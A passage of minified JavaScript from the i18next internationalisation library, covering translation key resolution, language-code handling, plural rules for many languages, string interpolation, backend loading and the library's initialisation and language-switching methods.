Array(e),s=0;s<e;s++)o[s]=arguments[s];return r&&r[0]===o[0]&&!n.context?(i.logger.warn("It seems you are nesting recursively key: ".concat(o[0]," in key: ").concat(t[0])),null):i.translate.apply(i,o.concat([t]))}),n)),n.interpolation&&this.interpolator.reset()}var h=n.postProcess||this.options.postProcess,f="string"==typeof h?[h]:h;return null!=e&&f&&f.length&&!1!==n.applyPostProcessor&&(e=I.handle(f,e,t,this.options&&this.options.postProcessPassResolved?s({i18nResolved:o},n):n,this)),e}},{key:"resolve",value:function(e){var t,n,o,r,s,i=this,a=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return"string"==typeof e&&(e=[e]),e.forEach((function(e){if(!i.isValidLookup(t)){var u=i.extractFromKey(e,a),c=u.key;n=c;var l=u.namespaces;i.options.fallbackNS&&(l=l.concat(i.options.fallbackNS));var d=void 0!==a.count&&"string"!=typeof a.count,h=void 0!==a.context&&"string"==typeof a.context&&""!==a.context,f=a.lngs?a.lngs:i.languageUtils.toResolveHierarchy(a.lng||i.language,a.fallbackLng);l.forEach((function(e){i.isValidLookup(t)||(s=e,!j["".concat(f[0],"-").concat(e)]&&i.utils&&i.utils.hasLoadedNamespace&&!i.utils.hasLoadedNamespace(s)&&(j["".concat(f[0],"-").concat(e)]=!0,i.logger.warn('key "'.concat(n,'" for languages "').concat(f.join(", "),'" won\'t get resolved as namespace "').concat(s,'" was not yet loaded'),"This means something IS WRONG in your setup. You access the t function before i18next.init / i18next.loadNamespace / i18next.changeLanguage was done. Wait for the callback or Promise to resolve before accessing it!!!")),f.forEach((function(n){if(!i.isValidLookup(t)){r=n;var s,u,l=c,f=[l];if(i.i18nFormat&&i.i18nFormat.addLookupKeys)i.i18nFormat.addLookupKeys(f,c,n,e,a);else d&&(s=i.pluralResolver.getSuffix(n,a.count)),d&&h&&f.push(l+s),h&&f.push(l+="".concat(i.options.contextSeparator).concat(a.context)),d&&f.push(l+=s);for(;u=f.pop();)i.isValidLookup(t)||(o=u,t=i.getResource(n,e,u,a))}})))}))}})),{res:t,usedKey:n,exactUsedKey:o,usedLng:r,usedNS:s}}},{key:"isValidLookup",value:function(e){return!(void 0===e||!this.options.returnNull&&null===e||!this.options.returnEmptyString&&""===e)}},{key:"getResource",value:function(e,t,n){var o=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{};return this.i18nFormat&&this.i18nFormat.getResource?this.i18nFormat.getResource(e,t,n,o):this.resourceStore.getResource(e,t,n,o)}}],[{key:"hasDefaultValue",value:function(e){for(var t in e)if(Object.prototype.hasOwnProperty.call(e,t)&&"defaultValue"===t.substring(0,"defaultValue".length)&&void 0!==e[t])return!0;return!1}}]),t}(b);function B(e){return e.charAt(0).toUpperCase()+e.slice(1)}var O=function(){function e(t){i(this,e),this.options=t,this.whitelist=this.options.supportedLngs||!1,this.supportedLngs=this.options.supportedLngs||!1,this.logger=v.create("languageUtils")}return u(e,[{key:"getScriptPartFromCode",value:function(e){if(!e||e.indexOf("-")<0)return null;var t=e.split("-");return 2===t.length?null:(t.pop(),"x"===t[t.length-1].toLowerCase()?null:this.formatLanguageCode(t.join("-")))}},{key:"getLanguagePartFromCode",value:function(e){if(!e||e.indexOf("-")<0)return e;var t=e.split("-");return this.formatLanguageCode(t[0])}},{key:"formatLanguageCode",value:function(e){if("string"==typeof e&&e.indexOf("-")>-1){var t=["hans","hant","latn","cyrl","cans","mong","arab"],n=e.split("-");return this.options.lowerCaseLng?n=n.map((function(e){return e.toLowerCase()})):2===n.length?(n[0]=n[0].toLowerCase(),n[1]=n[1].toUpperCase(),t.indexOf(n[1].toLowerCase())>-1&&(n[1]=B(n[1].toLowerCase()))):3===n.length&&(n[0]=n[0].toLowerCase(),2===n[1].length&&(n[1]=n[1].toUpperCase()),"sgn"!==n[0]&&2===n[2].length&&(n[2]=n[2].toUpperCase()),t.indexOf(n[1].toLowerCase())>-1&&(n[1]=B(n[1].toLowerCase())),t.indexOf(n[2].toLowerCase())>-1&&(n[2]=B(n[2].toLowerCase()))),n.join("-")}return this.options.cleanCode||this.options.lowerCaseLng?e.toLowerCase():e}},{key:"isWhitelisted",value:function(e){return this.logger.deprecate("languageUtils.isWhitelisted",'function "isWhitelisted" will be renamed to "isSupportedCode" in the next major - please make sure to rename it\'s usage asap.'),this.isSupportedCode(e)}},{key:"isSupportedCode",value:function(e){return("languageOnly"===this.options.load||this.options.nonExplicitSupportedLngs)&&(e=this.getLanguagePartFromCode(e)),!this.supportedLngs||!this.supportedLngs.length||this.supportedLngs.indexOf(e)>-1}},{key:"getBestMatchFromCodes",value:function(e){var t,n=this;return e?(e.forEach((function(e){if(!t){var o=n.formatLanguageCode(e);n.options.supportedLngs&&!n.isSupportedCode(o)||(t=o)}})),!t&&this.options.supportedLngs&&e.forEach((function(e){if(!t){var o=n.getLanguagePartFromCode(e);if(n.isSupportedCode(o))return t=o;t=n.options.supportedLngs.find((function(e){if(0===e.indexOf(o))return e}))}})),t||(t=this.getFallbackCodes(this.options.fallbackLng)[0]),t):null}},{key:"getFallbackCodes",value:function(e,t){if(!e)return[];if("function"==typeof e&&(e=e(t)),"string"==typeof e&&(e=[e]),"[object Array]"===Object.prototype.toString.apply(e))return e;if(!t)return e.default||[];var n=e[t];return n||(n=e[this.getScriptPartFromCode(t)]),n||(n=e[this.formatLanguageCode(t)]),n||(n=e[this.getLanguagePartFromCode(t)]),n||(n=e.default),n||[]}},{key:"toResolveHierarchy",value:function(e,t){var n=this,o=this.getFallbackCodes(t||this.options.fallbackLng||[],e),r=[],s=function(e){e&&(n.isSupportedCode(e)?r.push(e):n.logger.warn("rejecting language code not found in supportedLngs: ".concat(e)))};return"string"==typeof e&&e.indexOf("-")>-1?("languageOnly"!==this.options.load&&s(this.formatLanguageCode(e)),"languageOnly"!==this.options.load&&"currentOnly"!==this.options.load&&s(this.getScriptPartFromCode(e)),"currentOnly"!==this.options.load&&s(this.getLanguagePartFromCode(e))):"string"==typeof e&&s(this.formatLanguageCode(e)),o.forEach((function(e){r.indexOf(e)<0&&s(n.formatLanguageCode(e))})),r}}]),e}(),L=[{lngs:["ach","ak","am","arn","br","fil","gun","ln","mfe","mg","mi","oc","pt","pt-BR","tg","tl","ti","tr","uz","wa"],nr:[1,2],fc:1},{lngs:["af","an","ast","az","bg","bn","ca","da","de","dev","el","en","eo","es","et","eu","fi","fo","fur","fy","gl","gu","ha","hi","hu","hy","ia","it","kn","ku","lb","mai","ml","mn","mr","nah","nap","nb","ne","nl","nn","no","nso","pa","pap","pms","ps","pt-PT","rm","sco","se","si","so","son","sq","sv","sw","ta","te","tk","ur","yo"],nr:[1,2],fc:2},{lngs:["ay","bo","cgg","fa","ht","id","ja","jbo","ka","kk","km","ko","ky","lo","ms","sah","su","th","tt","ug","vi","wo","zh"],nr:[1],fc:3},{lngs:["be","bs","cnr","dz","hr","ru","sr","uk"],nr:[1,2,5],fc:4},{lngs:["ar"],nr:[0,1,2,3,11,100],fc:5},{lngs:["cs","sk"],nr:[1,2,5],fc:6},{lngs:["csb","pl"],nr:[1,2,5],fc:7},{lngs:["cy"],nr:[1,2,3,8],fc:8},{lngs:["fr"],nr:[1,2],fc:9},{lngs:["ga"],nr:[1,2,3,7,11],fc:10},{lngs:["gd"],nr:[1,2,3,20],fc:11},{lngs:["is"],nr:[1,2],fc:12},{lngs:["jv"],nr:[0,1],fc:13},{lngs:["kw"],nr:[1,2,3,4],fc:14},{lngs:["lt"],nr:[1,2,10],fc:15},{lngs:["lv"],nr:[1,2,0],fc:16},{lngs:["mk"],nr:[1,2],fc:17},{lngs:["mnk"],nr:[0,1,2],fc:18},{lngs:["mt"],nr:[1,2,11,20],fc:19},{lngs:["or"],nr:[2,1],fc:2},{lngs:["ro"],nr:[1,2,20],fc:20},{lngs:["sl"],nr:[5,1,2,3],fc:21},{lngs:["he","iw"],nr:[1,2,20,21],fc:22}],D={1:function(e){return Number(e>1)},2:function(e){return Number(1!=e)},3:function(e){return 0},4:function(e){return Number(e%10==1&&e%100!=11?0:e%10>=2&&e%10<=4&&(e%100<10||e%100>=20)?1:2)},5:function(e){return Number(0==e?0:1==e?1:2==e?2:e%100>=3&&e%100<=10?3:e%100>=11?4:5)},6:function(e){return Number(1==e?0:e>=2&&e<=4?1:2)},7:function(e){return Number(1==e?0:e%10>=2&&e%10<=4&&(e%100<10||e%100>=20)?1:2)},8:function(e){return Number(1==e?0:2==e?1:8!=e&&11!=e?2:3)},9:function(e){return Number(e>=2)},10:function(e){return Number(1==e?0:2==e?1:e<7?2:e<11?3:4)},11:function(e){return Number(1==e||11==e?0:2==e||12==e?1:e>2&&e<20?2:3)},12:function(e){return Number(e%10!=1||e%100==11)},13:function(e){return Number(0!==e)},14:function(e){return Number(1==e?0:2==e?1:3==e?2:3)},15:function(e){return Number(e%10==1&&e%100!=11?0:e%10>=2&&(e%100<10||e%100>=20)?1:2)},16:function(e){return Number(e%10==1&&e%100!=11?0:0!==e?1:2)},17:function(e){return Number(1==e||e%10==1&&e%100!=11?0:1)},18:function(e){return Number(0==e?0:1==e?1:2)},19:function(e){return Number(1==e?0:0==e||e%100>1&&e%100<11?1:e%100>10&&e%100<20?2:3)},20:function(e){return Number(1==e?0:0==e||e%100>0&&e%100<20?1:2)},21:function(e){return Number(e%100==1?1:e%100==2?2:e%100==3||e%100==4?3:0)},22:function(e){return Number(1==e?0:2==e?1:(e<0||e>10)&&e%10==0?2:3)}};function N(){var e={};return L.forEach((function(t){t.lngs.forEach((function(n){e[n]={numbers:t.nr,plurals:D[t.fc]}}))})),e}var $=function(){function e(t){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};i(this,e),this.languageUtils=t,this.options=n,this.logger=v.create("pluralResolver"),this.rules=N()}return u(e,[{key:"addRule",value:function(e,t){this.rules[e]=t}},{key:"getRule",value:function(e){return this.rules[e]||this.rules[this.languageUtils.getLanguagePartFromCode(e)]}},{key:"needsPlural",value:function(e){var t=this.getRule(e);return t&&t.numbers.length>1}},{key:"getPluralFormsOfKey",value:function(e,t){return this.getSuffixes(e).map((function(e){return t+e}))}},{key:"getSuffixes",value:function(e){var t=this,n=this.getRule(e);return n?n.numbers.map((function(n){return t.getSuffix(e,n)})):[]}},{key:"getSuffix",value:function(e,t){var n=this,o=this.getRule(e);if(o){var r=o.noAbs?o.plurals(t):o.plurals(Math.abs(t)),s=o.numbers[r];this.options.simplifyPluralSuffix&&2===o.numbers.length&&1===o.numbers[0]&&(2===s?s="plural":1===s&&(s=""));var i=function(){return n.options.prepend&&s.toString()?n.options.prepend+s.toString():s.toString()};return"v1"===this.options.compatibilityJSON?1===s?"":"number"==typeof s?"_plural_".concat(s.toString()):i():"v2"===this.options.compatibilityJSON||this.options.simplifyPluralSuffix&&2===o.numbers.length&&1===o.numbers[0]?i():this.options.prepend&&r.toString()?this.options.prepend+r.toString():r.toString()}return this.logger.warn("no plural rule found for: ".concat(e)),""}}]),e}(),R=function(){function e(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};i(this,e),this.logger=v.create("interpolator"),this.options=t,this.format=t.interpolation&&t.interpolation.format||function(e){return e},this.init(t)}return u(e,[{key:"init",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};e.interpolation||(e.interpolation={escapeValue:!0});var t=e.interpolation;this.escape=void 0!==t.escape?t.escape:_,this.escapeValue=void 0===t.escapeValue||t.escapeValue,this.useRawValueToEscape=void 0!==t.useRawValueToEscape&&t.useRawValueToEscape,this.prefix=t.prefix?U(t.prefix):t.prefixEscaped||"{{",this.suffix=t.suffix?U(t.suffix):t.suffixEscaped||"}}",this.formatSeparator=t.formatSeparator?t.formatSeparator:t.formatSeparator||",",this.unescapePrefix=t.unescapeSuffix?"":t.unescapePrefix||"-",this.unescapeSuffix=this.unescapePrefix?"":t.unescapeSuffix||"",this.nestingPrefix=t.nestingPrefix?U(t.nestingPrefix):t.nestingPrefixEscaped||U("$t("),this.nestingSuffix=t.nestingSuffix?U(t.nestingSuffix):t.nestingSuffixEscaped||U(")"),this.nestingOptionsSeparator=t.nestingOptionsSeparator?t.nestingOptionsSeparator:t.nestingOptionsSeparator||",",this.maxReplaces=t.maxReplaces?t.maxReplaces:1e3,this.alwaysFormat=void 0!==t.alwaysFormat&&t.alwaysFormat,this.resetRegExp()}},{key:"reset",value:function(){this.options&&this.init(this.options)}},{key:"resetRegExp",value:function(){var e="".concat(this.prefix,"(.+?)").concat(this.suffix);this.regexp=new RegExp(e,"g");var t="".concat(this.prefix).concat(this.unescapePrefix,"(.+?)").concat(this.unescapeSuffix).concat(this.suffix);this.regexpUnescape=new RegExp(t,"g");var n="".concat(this.nestingPrefix,"(.+?)").concat(this.nestingSuffix);this.nestingRegexp=new RegExp(n,"g")}},{key:"interpolate",value:function(e,t,n,o){var r,s,i,a=this,u=this.options&&this.options.interpolation&&this.options.interpolation.defaultVariables||{};function c(e){return e.replace(/\$/g,"$$$$")}var l=function(e){if(e.indexOf(a.formatSeparator)<0){var r=C(t,u,e);return a.alwaysFormat?a.format(r,void 0,n):r}var s=e.split(a.formatSeparator),i=s.shift().trim(),c=s.join(a.formatSeparator).trim();return a.format(C(t,u,i),c,n,o)};this.resetRegExp();var d=o&&o.missingInterpolationHandler||this.options.missingInterpolationHandler,h=o&&o.interpolation&&o.interpolation.skipOnVariables||this.options.interpolation.skipOnVariables;return[{regex:this.regexpUnescape,safeValue:function(e){return c(e)}},{regex:this.regexp,safeValue:function(e){return a.escapeValue?c(a.escape(e)):c(e)}}].forEach((function(t){for(i=0;r=t.regex.exec(e);){if(void 0===(s=l(r[1].trim())))if("function"==typeof d){var n=d(e,r,o);s="string"==typeof n?n:""}else{if(h){s=r[0];continue}a.logger.warn("missed to pass in variable ".concat(r[1]," for interpolating ").concat(e)),s=""}else"string"==typeof s||a.useRawValueToEscape||(s=k(s));if(e=e.replace(r[0],t.safeValue(s)),t.regex.lastIndex=0,++i>=a.maxReplaces)break}})),e}},{key:"nest",value:function(e,t){var n,o,r=this,i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},a=s({},i);function u(e,t){var n=this.nestingOptionsSeparator;if(e.indexOf(n)<0)return e;var o=e.split(new RegExp("".concat(n,"[ ]*{"))),r="{".concat(o[1]);e=o[0],r=(r=this.interpolate(r,a)).replace(/'/g,'"');try{a=JSON.parse(r),t&&(a=s({},t,a))}catch(t){return this.logger.warn("failed parsing options string in nesting for key ".concat(e),t),"".concat(e).concat(n).concat(r)}return delete a.defaultValue,e}for(a.applyPostProcessor=!1,delete a.defaultValue;n=this.nestingRegexp.exec(e);){var c=[],l=!1;if(n[0].includes(this.formatSeparator)&&!/{.*}/.test(n[1])){var d=n[1].split(this.formatSeparator).map((function(e){return e.trim()}));n[1]=d.shift(),c=d,l=!0}if((o=t(u.call(this,n[1].trim(),a),a))&&n[0]===e&&"string"!=typeof o)return o;"string"!=typeof o&&(o=k(o)),o||(this.logger.warn("missed to resolve ".concat(n[1]," for nesting ").concat(e)),o=""),l&&(o=c.reduce((function(e,t){return r.format(e,t,i.lng,i)}),o.trim())),e=e.replace(n[0],o),this.regexp.lastIndex=0}return e}}]),e}();var H=function(e){function t(e,n,o){var r,s=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{};return i(this,t),r=h(this,f(t).call(this)),q&&b.call(d(r)),r.backend=e,r.store=n,r.services=o,r.languageUtils=o.languageUtils,r.options=s,r.logger=v.create("backendConnector"),r.state={},r.queue=[],r.backend&&r.backend.init&&r.backend.init(o,s.backend,s),r}return m(t,e),u(t,[{key:"queueLoad",value:function(e,t,n,o){var r=this,s=[],i=[],a=[],u=[];return e.forEach((function(e){var o=!0;t.forEach((function(t){var a="".concat(e,"|").concat(t);!n.reload&&r.store.hasResourceBundle(e,t)?r.state[a]=2:r.state[a]<0||(1===r.state[a]?i.indexOf(a)<0&&i.push(a):(r.state[a]=1,o=!1,i.indexOf(a)<0&&i.push(a),s.indexOf(a)<0&&s.push(a),u.indexOf(t)<0&&u.push(t)))})),o||a.push(e)})),(s.length||i.length)&&this.queue.push({pending:i,loaded:{},errors:[],callback:o}),{toLoad:s,pending:i,toLoadLanguages:a,toLoadNamespaces:u}}},{key:"loaded",value:function(e,t,n){var o=e.split("|"),r=o[0],s=o[1];t&&this.emit("failedLoading",r,s,t),n&&this.store.addResourceBundle(r,s,n),this.state[e]=t?-1:2;var i={};this.queue.forEach((function(n){var o,a,u,c,l,d;o=n.loaded,a=s,c=w(o,[r],Object),l=c.obj,d=c.k,l[d]=l[d]||[],u&&(l[d]=l[d].concat(a)),u||l[d].push(a),function(e,t){for(var n=e.indexOf(t);-1!==n;)e.splice(n,1),n=e.indexOf(t)}(n.pending,e),t&&n.errors.push(t),0!==n.pending.length||n.done||(Object.keys(n.loaded).forEach((function(e){i[e]||(i[e]=[]),n.loaded[e].length&&n.loaded[e].forEach((function(t){i[e].indexOf(t)<0&&i[e].push(t)}))})),n.done=!0,n.errors.length?n.callback(n.errors):n.callback())})),this.emit("loaded",i),this.queue=this.queue.filter((function(e){return!e.done}))}},{key:"read",value:function(e,t,n){var o=this,r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:0,s=arguments.length>4&&void 0!==arguments[4]?arguments[4]:350,i=arguments.length>5?arguments[5]:void 0;return e.length?this.backend[n](e,t,(function(a,u){a&&u&&r<5?setTimeout((function(){o.read.call(o,e,t,n,r+1,2*s,i)}),s):i(a,u)})):i(null,{})}},{key:"prepareLoading",value:function(e,t){var n=this,o=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},r=arguments.length>3?arguments[3]:void 0;if(!this.backend)return this.logger.warn("No backend was added via i18next.use. Will not load resources."),r&&r();"string"==typeof e&&(e=this.languageUtils.toResolveHierarchy(e)),"string"==typeof t&&(t=[t]);var s=this.queueLoad(e,t,o,r);if(!s.toLoad.length)return s.pending.length||r(),null;s.toLoad.forEach((function(e){n.loadOne(e)}))}},{key:"load",value:function(e,t,n){this.prepareLoading(e,t,{},n)}},{key:"reload",value:function(e,t,n){this.prepareLoading(e,t,{reload:!0},n)}},{key:"loadOne",value:function(e){var t=this,n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"",o=e.split("|"),r=o[0],s=o[1];this.read(r,s,"read",void 0,void 0,(function(o,i){o&&t.logger.warn("".concat(n,"loading namespace ").concat(s," for language ").concat(r," failed"),o),!o&&i&&t.logger.log("".concat(n,"loaded namespace ").concat(s," for language ").concat(r),i),t.loaded(e,o,i)}))}},{key:"saveMissing",value:function(e,t,n,o,r){var i=arguments.length>5&&void 0!==arguments[5]?arguments[5]:{};this.services.utils&&this.services.utils.hasLoadedNamespace&&!this.services.utils.hasLoadedNamespace(t)?this.logger.warn('did not save key "'.concat(n,'" as the namespace "').concat(t,'" was not yet loaded'),"This means something IS WRONG in your setup. You access the t function before i18next.init / i18next.loadNamespace / i18next.changeLanguage was done. Wait for the callback or Promise to resolve before accessing it!!!"):null!=n&&""!==n&&(this.backend&&this.backend.create&&this.backend.create(e,t,n,o,null,s({},i,{isUpdate:r})),e&&e[0]&&this.store.addResource(e[0],t,n,o))}}]),t}(b);function F(){return{debug:!1,initImmediate:!0,ns:["translation"],defaultNS:["translation"],fallbackLng:["dev"],fallbackNS:!1,whitelist:!1,nonExplicitWhitelist:!1,supportedLngs:!1,nonExplicitSupportedLngs:!1,load:"all",preload:!1,simplifyPluralSuffix:!0,keySeparator:".",nsSeparator:":",pluralSeparator:"_",contextSeparator:"_",partialBundledLanguages:!1,saveMissing:!1,updateMissing:!1,saveMissingTo:"fallback",saveMissingPlurals:!0,missingKeyHandler:!1,missingInterpolationHandler:!1,postProcess:!1,postProcessPassResolved:!1,returnNull:!0,returnEmptyString:!0,returnObjects:!1,joinArrays:!1,returnedObjectHandler:!1,parseMissingKeyHandler:!1,appendNamespaceToMissingKey:!1,appendNamespaceToCIMode:!1,overloadTranslationOptionHandler:function(e){var t={};if("object"===o(e[1])&&(t=e[1]),"string"==typeof e[1]&&(t.defaultValue=e[1]),"string"==typeof e[2]&&(t.tDescription=e[2]),"object"===o(e[2])||"object"===o(e[3])){var n=e[3]||e[2];Object.keys(n).forEach((function(e){t[e]=n[e]}))}return t},interpolation:{escapeValue:!0,format:function(e,t,n,o){return e},prefix:"{{",suffix:"}}",formatSeparator:",",unescapePrefix:"-",nestingPrefix:"$t(",nestingSuffix:")",nestingOptionsSeparator:",",maxReplaces:1e3,skipOnVariables:!1}}}function M(e){return"string"==typeof e.ns&&(e.ns=[e.ns]),"string"==typeof e.fallbackLng&&(e.fallbackLng=[e.fallbackLng]),"string"==typeof e.fallbackNS&&(e.fallbackNS=[e.fallbackNS]),e.whitelist&&(e.whitelist&&e.whitelist.indexOf("cimode")<0&&(e.whitelist=e.whitelist.concat(["cimode"])),e.supportedLngs=e.whitelist),e.nonExplicitWhitelist&&(e.nonExplicitSupportedLngs=e.nonExplicitWhitelist),e.supportedLngs&&e.supportedLngs.indexOf("cimode")<0&&(e.supportedLngs=e.supportedLngs.concat(["cimode"])),e}function z(){}var G=new(function(e){function t(){var e,n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},o=arguments.length>1?arguments[1]:void 0;if(i(this,t),e=h(this,f(t).call(this)),q&&b.call(d(e)),e.options=M(n),e.services={},e.logger=v,e.modules={external:[]},o&&!e.isInitialized&&!n.isClone){if(!e.options.initImmediate)return e.init(n,o),h(e,d(e));setTimeout((function(){e.init(n,o)}),0)}return e}return m(t,e),u(t,[{key:"init",value:function(){var e=this,t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},n=arguments.length>1?arguments[1]:void 0;function o(e){return e?"function"==typeof e?new e:e:null}if("function"==typeof t&&(n=t,t={}),t.whitelist&&!t.supportedLngs&&this.logger.deprecate("whitelist",'option "whitelist" will be renamed to "supportedLngs" in the next major - please make sure to rename this option asap.'),t.nonExplicitWhitelist&&!t.nonExplicitSupportedLngs&&this.logger.deprecate("whitelist",'options "nonExplicitWhitelist" will be renamed to "nonExplicitSupportedLngs" in the next major - please make sure to rename this option asap.'),this.options=s({},F(),this.options,M(t)),this.format=this.options.interpolation.format,n||(n=z),!this.options.isClone){this.modules.logger?v.init(o(this.modules.logger),this.options):v.init(null,this.options);var r=new O(this.options);this.store=new A(this.options.resources,this.options);var i=this.services;i.logger=v,i.resourceStore=this.store,i.languageUtils=r,i.pluralResolver=new $(r,{prepend:this.options.pluralSeparator,compatibilityJSON:this.options.compatibilityJSON,simplifyPluralSuffix:this.options.simplifyPluralSuffix}),i.interpolator=new R(this.options),i.utils={hasLoadedNamespace:this.hasLoadedNamespace.bind(this)},i.backendConnector=new H(o(this.modules.backend),i.resourceStore,i,this.options),i.backendConnector.on("*",(function(t){for(var n=arguments.length,o=new Array(n>1?n-1:0),r=1;r<n;r++)o[r-1]=arguments[r];e.emit.apply(e,[t].concat(o))})),this.modules.languageDetector&&(i.languageDetector=o(this.modules.languageDetector),i.languageDetector.init(i,this.options.detection,this.options)),this.modules.i18nFormat&&(i.i18nFormat=o(this.modules.i18nFormat),i.i18nFormat.init&&i.i18nFormat.init(this)),this.translator=new K(this.services,this.options),this.translator.on("*",(function(t){for(var n=arguments.length,o=new Array(n>1?n-1:0),r=1;r<n;r++)o[r-1]=arguments[r];e.emit.apply(e,[t].concat(o))})),this.modules.external.forEach((function(t){t.init&&t.init(e)}))}if(this.options.fallbackLng&&!this.services.languageDetector&&!this.options.lng){var a=this.services.languageUtils.getFallbackCodes(this.options.fallbackLng);a.length>0&&"dev"!==a[0]&&(this.options.lng=a[0])}this.services.languageDetector||this.options.lng||this.logger.warn("init: no languageDetector is used and no lng is defined");var u=["getResource","hasResourceBundle","getResourceBundle","getDataByLanguage"];u.forEach((function(t){e[t]=function(){var n;return(n=e.store)[t].apply(n,arguments)}}));var c=["addResource","addResources","addResourceBundle","removeResourceBundle"];c.forEach((function(t){e[t]=function(){var n;return(n=e.store)[t].apply(n,arguments),e}}));var l=y(),d=function(){var t=function(t,o){e.isInitialized&&e.logger.warn("init: i18next is already initialized. You should call init just once!"),e.isInitialized=!0,e.options.isClone||e.logger.log("initialized",e.options),e.emit("initialized",e.options),l.resolve(o),n(t,o)};if(e.languages&&"v1"!==e.options.compatibilityAPI&&!e.isInitialized)return t(null,e.t.bind(e));e.changeLanguage(e.options.lng,t)};return this.options.resources||!this.options.initImmediate?d():setTimeout(d,0),l}},{key:"loadResources",value:function(e){var t=this,n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:z,o=n,r="string"==typeof e?e:this.language;if("function"==typeof e&&(o=e),!this.options.resources||this.options.partialBundledLanguages){if(r&&"cimode"===r.toLowerCase())return o();var s=[],i=function(e){e&&t.services.languageUtils.toResolveHierarchy(e).forEach((function(e){s.indexOf(e)<0&&s.push(e)}))};if(r)i(r);else{var a=this.services.languageUtils.getFallbackCodes(this.options.fallbackLng);a.forEach((function(e){return i(e)}))}this.options.preload&&this.options.preload.forEach((function(e){return i(e)})),this.services.backendConnector.load(s,this.options.ns,o)}else o(null)}},{key:"reloadResources",value:function(e,t,n){var o=y();return e||(e=this.languages),t||(t=this.options.ns),n||(n=z),this.services.backendConnector.reload(e,t,(function(e){o.resolve(),n(e)})),o}},{key:"use",value:function(e){if(!e)throw new Error("You are passing an undefined module! Please check the object you are passing to i18next.use()");if(!e.type)throw new Error("You are passing a wrong module! Please check the object you are passing to i18next.use()");return"backend"===e.type&&(this.modules.backend=e),("logger"===e.type||e.log&&e.warn&&e.error)&&(this.modules.logger=e),"languageDetector"===e.type&&(this.modules.languageDetector=e),"i18nFormat"===e.type&&(this.modules.i18nFormat=e),"postProcessor"===e.type&&I.addPostProcessor(e),"3rdParty"===e.type&&this.modules.external.push(e),this}},{key:"changeLanguage",value:function(e,t){var n=this;this.isLanguageChangingTo=e;var o=y();this.emit("languageChanging",e);var r=function(e){var r="string"==typeof e?e:n.services.languageUtils.getBestMatchFromCodes(e);r&&(n.language||(n.language=r,n.languages=n.services.languageUtils.toResolveHierarchy(r)),n.translator.language||n.translator.changeLanguage(r),n.services.languageDetector&&n.services.languageDetector.cacheUserLanguage(r)),n.loadResources(r,(function(e){!function(e,r){r?(n.language=r,n.languages=n.services.languageUtils.toResolveHierarchy(r),n.translator.changeLanguage(r),n.isLanguageChangingTo=void 0,n.emit("languageChanged",r),n.logger.log("languageChanged",r)):n.isLanguageChangingTo=void 0,o.resolve((function(){return n.t.apply(n,arguments)})),t&&t(e,(function(){return n.t.apply(n,arguments)}))}(e,r)}))};return e||!this.services.languageDetector||this.services.languageDetector.async?!e&&this.services.languageDetector&&this.services.languageDetector.async?this.services.languageDetector.detect(r):r(e):r(this.services.languageDetector.detect()),o}},{key:"getFixedT",value:function(e,t){var n=this,r=function e(t,r){var i;if("object"!==o(r)){for(var a=arguments.length,u=new Array(a>2?a-2:0),c=2;c<a;c++)u[c-2]=arguments[c];i=n.options.overloadTranslationOptionHandler([t,r].concat(u))}else i=s({},r);return i.lng=i.lng||e.lng,i.lngs=i.lngs||e.lngs,i.ns=i.ns||e.ns,n.t(t,i)};return"string"==typeof e?r.lng=e:r.lngs=e,r.ns=t,r}},{key:"t",value:function(){var e;return this.translator&&(e=this.translator).translate.apply(e,arguments)}},{key:"exists",value:function(){var e;return this.translator&&(e=this.translator).exists.apply(e,arguments)}},{key:"setDefaultNamespace",value:function(e){this.options.defaultNS=e}},{key:"hasLoadedNamespace",value:function(e){var t=this,n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(!this.isInitialized)return this.logger.warn("hasLoadedNamespace: i18next was not initialized",this.languages),!1;if(!this.languages||!this.languages.length)return this.logger.warn("hasLoadedNamespace: i18n.languages were undefined or empty",this.languages),!1;var o=this.languages[0],r=!!this.options&&this.options.fallbackLng,s=this.languages[this.languages.length-1];if("cimode"===o.toLowerCase())return!0;var i=function(e,n){var o=t.services.backendConnector.state["".concat(e,"|").concat(n)];return-1===o||2===o};if(n.precheck){var a=n.precheck(this,i);if(void 0!==a)return a}return!!this.hasResourceBundle(o,e)||(!this.services.backendConnector.backend||!(!i(o,e)||r&&!i(s,e)))}},{key:"loadNamespaces",value:function(e,t){var n=this,o=y();return this.options.ns?("string"==typeof e&&(e=[e]),e.forEach((function(e){n.options.ns.indexOf(e)<0&&n.options.ns.push(e)})),this.loadResources((function(e){o.resolve(),t&&t(e)})),o):(t&&t(),Promise.resolve())}},{key:"loadLanguages",value:function(e,t){var n=y();"string"==typeof e&&(e=[e]);var o=this.options.preload||[],r=e.filter((function(e){return o.indexOf(e)<0}));return r.length?(this.options.preload=o.concat(r),this.loadResources((function(e){n.resolve(),t&&t(e)})),n):(t&&t(),Promise.resolve())}},{key:"dir",value:function(e){if(e||(e=this.languages&&this.languages.length>0?this.languages[0]:this.language),!e)return"rtl";return["ar","shu","sqr","ssh","xaa","yhd","yud","aao","abh","abv","acm","acq","acw","acx","acy","adf","ads","aeb","aec","afb","ajp","apc","apd","arb","arq","ars","ary","arz","auz","avl","ayh","ayl","ayn","ayp","bbz","pga","he","iw","ps","pbt","pbu","pst","prp","prd","ug","ur","ydd","yds","yih","ji","yi","hbo","men","xmn","fa","jpr","peo","pes","prs","dv","sam"].indexOf(this.services.languageUtils.getLanguagePartFromCode(e))>=0?"rtl":"ltr"}},{key:"createInstance",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},n=arguments.length>1?arguments[1]:void 0;return new t(e,n)}},{key:"cloneInstance",value:function(){var e=this,n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:z,r=s({},this.options,n,{isClone:!0}),i=new t(r),a=["store","services","language"];return 